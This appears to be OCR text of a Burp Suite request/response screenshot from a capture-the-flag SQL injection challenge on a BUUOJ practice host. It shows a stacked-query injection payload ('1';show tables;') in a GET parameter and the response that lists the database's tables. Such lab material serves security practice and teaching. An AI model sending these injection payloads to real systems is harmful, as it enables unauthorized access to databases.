 Go
Cancel
<
>
Target: http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj
Request
Raw
Params
Headers
Hex
GET /?inject=1';show tables; HTTP/1.1
Host: 2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn/
?inject=1%2523
Response
Raw
Headers
Hex
HTML
Render
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(16) "1919810931114514"
}
<br>array(1) {
[0]=>
string(5) "words"
}
<br><hr></pre>